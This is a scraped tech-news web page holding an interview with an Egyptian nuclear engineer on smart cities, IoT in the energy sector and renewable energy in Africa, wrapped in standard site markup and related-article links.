<p>Africa is rich in <a href="https://ditech.media/news/green-and-smart-energy/green-and-renewable-energy/" data-wpel-link="internal">renewable energy</a> sources, including hydro, sun, wind, Natural resources and that’s the right time to implement and develop successful smart city models and projects through <a href="https://ditech.media/manager/useful/digital-transformation-problem/" data-wpel-link="internal">digital transformation</a>, startups, large private companies and the growing urban challenges in Africa.</p>
<h3><strong>How do you foresee the Smart cities in Africa in the next 5 years?</strong></h3>
<p>In my opinion the best solution to fight climate change is moving to smart cities in Africa in the next 5 years and applying Internet of things in the energy sector that’s changing the way we use energy, means more convenience in life and facing the increasing of urbanization. Most of African countries put smart cities on their agenda to achieve sustainable development goals and Africa vision 2063.</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3,121 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Smart%20city%20Digital%20Transformation%20and%20Innovation&#038;url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/&#038;title=Smart%20city%20Digital%20Transformation%20and%20Innovation" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Smart%20city%20Digital%20Transformation%20and%20Innovation&#038;body=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-13T06:37:00+02:00","datePublished":"2021-08-13T06:37:00+02:00","dateModified":"2021-08-13T06:37:00+02:00","headline":"Smart city Digital Transformation and Innovation","name":"Smart city Digital Transformation and Innovation","keywords":[],"url":"https:\/\/ditech.media\/news\/smart-cities-and-buildings\/smart-city-digital-transformation-and-innovation\/","description":"Can you tell me a bit about your background and your current role? Asmaa Hanafi , Egyptian Nuclear Engineer, Researcher at Alexandria University, Nuclear Engineering and Radiation department concerned","copyrightYear":"2021","articleSection":"Smart Cities &amp; Buildings","articleBody":"Can you tell me a bit about your background and your current role?\r\nAsmaa Hanafi , Egyptian Nuclear Engineer, Researcher at Alexandria University, Nuclear Engineering and Radiation department concerned about digital transformation and renewable energy through my work as a founder of Green society initiative to raise Environmental awareness to fight climate change and move to achieve sustainable development goals.\r\n\r\nMy years of experience spent to empower employees, entrepreneurs, startups to adapt with change as effective leaders, deal with internet of things and new technology \u00a0\u00a0.\r\n\r\nMy Educational background is Master of business administration, specialized diploma in advanced nuclear power plants.\r\n\r\nMoreover, Asmaa Hanafi, board member of Egypt syndicate of Engineers, Member at federation of Arab Engineers. Ambassador of Egypt to earth day Network, 22nd April, 2020. Represented Egypt in 16 international forums, conferences and festivals between Russia, Kenya, Morocco, Rwanda, Sharm Elsheikh, Cairo and the New Administrative Capital. I had 20 TV interviews per last 4 years about nuclear energy, green energy, sustainability, climate change crisis and digital transformation.\r\nWhat more do you think needs to be done to promote the development of Smart Cities in African countries?\r\nApplying Internet of things (IOT) in the energy sector with green energy sources (solar, wind and of course nuclear) to promote the development of smart cities in African countries .IOT can be working from collecting data, monitoring and control for 24hours\/ 7days and provide data analytics that improving energy efficiency, reducing environmental impacts of the energy use and increasing the share of renewable energy.\r\n\r\n&nbsp;\r\n\r\n \r\n\r\nFor example, users or service providers Affixing smart meters and sensors to measure weather condition, collect data about Energy production performance, efficiency and usage as per energy price .In addition to supporting preventative maintenance programs, monitoring, this digital twin technology for buildings and facilities to improve safety and security by taking action as energy manger or energy user .\r\nWhat will be a successful smart city model for Africa in your opinion?\r\nNew administrative capital of Egypt will be successful smart city model for Africa. It\u2019s planned to be a sustainable city. the new capital is developed\u00a0 to integrate its smart infrastructure to provide many services to citizens\u00a0 like smart monitoring of traffic congestion and accidents, smart utilities to reduce consumption and cost, smart buildings and energy management focusing\u00a0 on renewable energy and using IoT to save power consumption but in my opinion the best part is competition and integration to transfer knowledge and experiences \u00a0between African countries\u00a0 to set per each country a successful smart city model based on its policy , regulation, infrastructure and people culture\u00a0 .\r\nHow shall African leaders change their \u201csmart city policy toolkit\u201d?\r\nAfrican leaders change their \u201csmart city policy toolkit \u201cby Education to ignite technology literacy and suport integration of Artificial intelligent and cyber security.\u00a0 Activate Decarbonization system which for me equal Digitalization to lead change to further efficiencies along the supply chain, industrial internet of things but not to replace sizeable labor needs for major engineering and construction activity related to physical infrastructure such as industrail robots and 3d printing are becoming standrad practice in certain industrial applications. These technologies can help increase accuracy and reduce industrial scrap.\r\nWhat are the continent`s advantages for the development and implementation of successful smart city models and projects? \r\nAfrica is rich in renewable energy sources, including hydro, sun, wind, Natural resources and that\u2019s the right time to implement and develop successful smart city models and projects through digital transformation, startups, large private companies and the growing urban challenges in Africa.\r\nHow do you foresee the Smart cities in Africa in the next 5 years?\r\nIn my opinion the best solution to fight climate change is moving to smart cities in Africa in the next 5 years and applying Internet of things in the energy sector that\u2019s changing the way we use energy, means more convenience in life and facing the increasing of urbanization. Most of African countries put smart cities on their agenda to achieve sustainable development goals and Africa vision 2063.","publisher":{"@id":"#Publisher","@type":"Organization","name":"DiTech Media","logo":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2020\/05\/logo-ditech-media-383x99px.png"},"sameAs":["https:\/\/www.facebook.com\/DiTech.Media\/","https:\/\/twitter.com\/DitechMedia","https:\/\/www.linkedin.com\/company\/64652604\/","https:\/\/www.youtube.com\/channel\/UCSf8qhWyCu3-_p1ecWA-pUQ\/","https:\/\/vk.com\/club188767939"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ditech.media\/news\/smart-cities-and-buildings\/smart-city-digital-transformation-and-innovation\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ditech.Media","url":"https:\/\/ditech.media\/profile-public\/?&id=Ditech.Media"},"image":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2021\/08\/Asmaa-Hanafi-DiTechMedia.jpg","width":1200,"height":470}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Smart%20city%20Digital%20Transformation%20and%20Innovation&#038;url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/&#038;title=Smart%20city%20Digital%20Transformation%20and%20Innovation" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Smart%20city%20Digital%20Transformation%20and%20Innovation%20https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Smart%20city%20Digital%20Transformation%20and%20Innovation%20https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Smart%20city%20Digital%20Transformation%20and%20Innovation&#038;body=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">
							<img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">Ditech.Media</a></h3>
						
				<div class="author-bio">
					DiTech.Media - The Digital Future | Online Media				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link linkedin-social-icon">
										<span class="tie-icon-linkedin" aria-hidden="true"></span>
										<span class="screen-reader-text">LinkedIn</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">Read Next</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/11/gia1.jpg)" class="slide slide-id-10295 tie-slide-1 tie-standard">
					<a href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="all-over-thumb-link" aria-label="The Evolution of Artificial Intelligence – Generative AI" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/10/cg1.jpg)" class="slide slide-id-10286 tie-slide-2 tie-standard">
					<a href="https://ditech.media/news/historys-most-expensive-software-failures/" class="all-over-thumb-link" aria-label="History&#8217;s Most Expensive Software Failures" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2022/02/Mykyta-Ivanenko-DiTech-Media.jpg)" class="slide slide-id-9970 tie-slide-3 tie-standard">
					<a href="https://ditech.media/news/smart-cities-and-buildings/the-path-to-the-sustainable-consumption-production-patterns/" class="all-over-thumb-link" aria-label="The Path To The Sustainable Consumption &#038; Production Patterns" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-164" href="https://ditech.media/news/smart-cities-and-buildings/" data-wpel-link="internal">Smart Cities &amp; Buildings</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/smart-cities-and-buildings/the-path-to-the-sustainable-consumption-production-patterns/" data-wpel-link="internal">The Path To The Sustainable Consumption &#038; Production Patterns</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg)" class="slide slide-id-10231 tie-slide-4 tie-standard">
					<a href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" class="all-over-thumb-link" aria-label="Part 2 Canada’s Light Source Synchrotron (CLS)" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" data-wpel-link="internal">Part 2 Canada’s Light Source Synchrotron (CLS)</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/03/viv1-bfd5c588.jpg)" class="slide slide-id-10216 tie-slide-5 tie-standard">
					<a href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" class="all-over-thumb-link" aria-label="Part 1 Canada’s Vaccine Laboratory VIDO-InterVac" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" data-wpel-link="internal">Part 1 Canada’s Vaccine Laboratory VIDO-InterVac</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/02/gof1-3b328680.jpg)" class="slide slide-id-10206 tie-slide-6 tie-standard">
					<a href="https://ditech.media/news/genetic-modification/" class="all-over-thumb-link" aria-label="Genetic Modification" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/genetic-modification/" data-wpel-link="internal">Genetic Modification</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/02/ght1-1a7f7a3b.jpg)" class="slide slide-id-10197 tie-slide-1 tie-standard">
					<a href="https://ditech.media/news/geothermal-heating/" class="all-over-thumb-link" aria-label="Geothermal Heating" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/geothermal-heating/" data-wpel-link="internal">Geothermal Heating</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/01/ct2-fc97ff25.jpg)" class="slide slide-id-10182 tie-slide-2 tie-standard">
					<a href="https://ditech.media/news/courtroom-technology/" class="all-over-thumb-link" aria-label="Courtroom Technology" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/courtroom-technology/" data-wpel-link="internal">Courtroom Technology</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/01/aiat1-1c4ac07f.jpg)" class="slide slide-id-10173 tie-slide-3 tie-standard">
					<a href="https://ditech.media/news/ai-assistive-technologies/" class="all-over-thumb-link" aria-label="AI Assistive Technologies" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/ai-assistive-technologies/" data-wpel-link="internal">AI Assistive Technologies</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2022/12/dn1-1f1987a4.jpg)" class="slide slide-id-10166 tie-slide-4 tie-standard">
					<a href="https://ditech.media/news/digital-nomadism/" class="all-over-thumb-link" aria-label="Digital Nomadism" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/digital-nomadism/" data-wpel-link="internal">Digital Nomadism</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">The Evolution of Artificial Intelligence – Generative AI</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">History&#8217;s Most Expensive Software Failures</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">The Path To The Sustainable Consumption &#038; Production Patterns</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Part 2 Canada’s Light Source Synchrotron (CLS)</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Part 1 Canada’s Vaccine Laboratory VIDO-InterVac</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Genetic Modification</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Geothermal Heating</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Courtroom Technology</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">AI Assistive Technologies</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Digital Nomadism</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h3>Are you interested in Technology News?</h3>
<span class="subscribe-subtitle">Subscribe to our mailing list to get the latest Tech News First</span>
<p>DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources ...<p>					</div>

										<div id="mc_embed_signup">
						<form action="https://media.us8.list-manage.com/subscribe?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Innovators and Brand Development" href="https://ditech.media/news/innovators-and-brand-development/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/ibd1-21da13db-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/innovators-and-brand-development/" data-wpel-link="internal">Innovators and Brand Development</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Digital Vibes, OpenAI GPT-3" href="https://ditech.media/news/digital-vibes-openai-gpt-3/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/dvc1-c89ead0b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/digital-vibes-openai-gpt-3/" data-wpel-link="internal">Digital Vibes, OpenAI GPT-3</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The New Norm &#8211; Smart Home Devices" href="https://ditech.media/news/the-new-norm-smart-home-devices/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/shd1-fe1c9c88-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/the-new-norm-smart-home-devices/" data-wpel-link="internal">The New Norm &#8211; Smart Home Devices</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The Universal Serial Bus Type-C" href="https://ditech.media/news/the-universal-serial-bus-type-c-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/10/us1-f5e7d2b6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
